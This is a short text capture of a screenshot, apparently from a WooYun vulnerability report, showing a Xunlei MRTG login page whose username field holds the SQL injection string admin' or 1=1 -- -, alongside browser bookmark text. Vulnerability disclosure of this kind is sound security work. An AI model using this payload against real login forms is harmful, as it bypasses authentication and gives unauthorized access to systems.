 mrtg.cc.sandai.net/auth/login/
百度 <⌘K>
最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
迅雷 MRTG
© 迅雷网络技术有限公司
请输入op上的账号和密码
admin' or 1=1 -- -
••••••
登录
www.wooyun.org